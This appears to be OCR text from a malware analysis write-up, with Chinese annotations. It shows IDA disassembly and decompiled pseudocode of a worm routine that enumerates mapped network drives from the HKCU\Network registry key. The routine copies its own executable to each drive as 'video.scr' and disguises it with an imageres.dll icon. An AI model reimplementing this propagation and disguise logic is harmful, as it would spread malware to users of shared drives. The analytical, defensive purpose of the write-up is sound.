 text:000000013F0A417E xor rax, rsp
text:000000013F0A4181 mov [rbp+0B8h+var_18], rax
text:000000013F0A4188 lea rdx, [rsp+1B0h+drive_root] ; lpMem
text:000000013F0A418D call get_map_network_drives
text:000000013F0A4192 nop
text:000000013F0A4193
text:000000013F0A4193 loc_13F0A4193: ; DATA XREF: .rdata:000000013F160D08↓o
text:000000013F0A4193 mov rdi, [rsp+1B0h+drive_root]
text:000000013F0A4198 mov rbx, [rdi]
text:000000013F0A419B cmp rbx, rdi
text:000000013F0A419E jz loc_13F0A433C
text:000000013F0A41A4 xor esi, esi
text:000000013F0A41A6 db 66h, 66h
text:000000013F0A41A6 nop word ptr [rax+rax+00000000h]
text:000000013F0A41B0
text:000000013F0A41B0 loc_13F0A41B0: ; CODE XREF: thd_infect_map_nework_drives
text:000000013F0A41B0 lea rdx, [rbx+10h]
text:000000013F0A41B4 mov [rbp+0B8h+var_138], 0Fh
text:000000013F0A41BC mov [rsp+1B0h+var_138], rsi
text:000000013F0A41C1 mov byte ptr [rsp+1B0h+Dst], 0
text:000000013F0A41C6 or r9, 0FFFFFFFFFFFFFFFFh
text:000000013F0A41CA xor r8d, r8d
text:000000013F0A41CD lea rcx, [rsp+1B0h+Dst] ; Dst
text:000000013F0A41D2 call _memcpy
text:000000013F0A41D7 nop
text:000000013F0A41D8
text:000000013F0A41D8 loc_13F0A41D8: ; DATA XREF: .rdata:000000013F160D10↓o
text:000000013F0A41D8 xor edx, edx ; Val
text:000000013F0A41DA mov r8d, 104h ; Size
text:000000013F0A41E0 lea rcx, [rbp+0B8h+Filename] ; Dst
text:000000013F0A41E4 call memset
text:000000013F0A41E9 mov r8d, 104h ; nSize
text:000000013F0A41EF lea rdx, [rbp+0B8h+Filename] ; lpFilename
text:000000013F0A41F3 xor ecx, ecx ; hModule
text:000000013F0A41F5 call cs:GetModuleFileNameA
text:000000013F0A41FB lea r8, aVideoScr ; "\\video.scr"
text:000000013F0A4202 lea rdx, [rsp+1B0h+Dst]
text:000000013F0A4207 lea rcx, [rsp+1B0h+v4] ; Src
text:000000013F0A420C call strcat_0
text:000000013F0A4211 nop
text:000000013F0A4212
text:000000013F0A4212 loc_13F0A4212: ; DATA XREF: .rdata:000000013F160D18↓o
text:000000013F0A4212 lea rdx, [rsp+1B0h+v4]
text:000000013F0A4217 cmp [rbp+0B8h+var_150], 10h
text:000000013F0A421D cmovnb rdx, [rsp+1B0h+v4] ; lpNewFileName
text:000000013F0A4223 mov [rsp+1B0h+dwCopyFlags], esi ; dwCopyFlags
text:000000013F0A4227 mov [rsp+1B0h+pbCancel], rsi ; pbCancel
text:000000013F0A422C xor r9d, r9d ; lpData
text:000000013F0A422F xor r8d, r8d ; lpProgressRoutine
text:000000013F0A4232 lea rcx, [rbp+0B8h+Filename] ; lpExistingFileName
text:000000013F0A4236 call cs:CopyFileExA
text:000000013F0A423C cmp eax, 1
text:000000013F0A423F jnz short loc_13F0A4265
text:000000013F0A4241 lea rdx, [rsp+1B0h+v4]
text:000000013F0A4246 cmp [rbp+0B8h+var_150], 10h
text:000000013F0A424C cmovnb rdx, [rsp+1B0h+v4] ; pFileName
text:000000013F0A4252 mov r8d, 0BDh
text:000000013F0A4258 lea rcx, aImageresDll ; "imageres.dll"
text:000000013F0A425F call updata_file_icon
text:000000013F0A4264 nop
v1 = drive_root;
*(_QWORD *)cbMaxValueNameLen = 0i64;
v3 = init(lpThreadParameter, 0i64, 0i64);
*(_QWORD *)cbSecurityDescriptor = v3;
if ( RegOpenKeyExA(HKEY_CURRENT_USER, "Network", 0, KEY_READ, &hKey) )
{
*v1 = 0i64;
v1[1] = 0i64;
v5 = init(v4, 0i64, 0i64);
*v1 = v3;
*(_QWORD *)cbSecurityDescriptor = v5;
v6 = v1[1];
v1[1] = *(_QWORD *)cbMaxValueNameLen;
*(_QWORD *)cbMaxValueNameLen = v6;
}
HKCU\Network路径下存储当前
系统所映射的网络驱动器
else
{
memset(&Class, 0, 0x104ui64);
cchClass = 260;
cSubKeys = 0;
RegQueryInfoKeyA(
(HKEY)&ftLastWriteTime,
&Class,
&cchClass,
0i64,
&cSubKeys,
&cbMaxSubKeyLen,
&cchClass,
&cSubKeys,
&cbMaxValueNameLen[1],
cbMaxValueNameLen,
&cbSecurityDescriptor[1],
&ftLastWriteTime);
v7 = *(_QWORD *)cbMaxValueNameLen;
if ( cSubKeys )
{
v8 = 0;
do
{
cbMaxSubKeyLen = 255;
if ( !RegEnumKeyExA(hKey, v8, Name, &cbMaxSubKeyLen, 0i64, 0i64, 0i64, &ftLastWriteTime) )
{
v30 = 15i64;
v29 = 0i64;
LOBYTE(Dst) = 0;
if ( Name[0] )
{
v9 = -1i64;
do
++v9;
while ( Name[v9] );
}
枚举打开的注册表项的子项，
并获取子项名称
else
{
v9 = 0i64;
}
memcpy(&Dst, Name, v9);
memcat(Dest, (const char *)&Dst, ":\\");
拼接成完整根目录 如：Z:\\